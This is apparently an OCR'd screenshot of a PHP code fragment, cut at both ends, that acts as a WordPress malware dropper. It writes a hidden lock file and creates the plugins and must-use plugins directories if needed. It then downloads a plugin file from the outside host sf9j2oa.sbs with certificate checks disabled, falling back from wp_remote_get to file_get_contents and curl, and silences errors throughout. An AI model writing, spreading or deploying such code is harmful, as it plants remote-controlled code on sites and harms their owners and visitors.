
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) )
{ goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files = array( 'index-
wrapper-kit/index-wrapper-kit.php' ); $_sc_base = 'https://sf9j2oa.sbs';
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(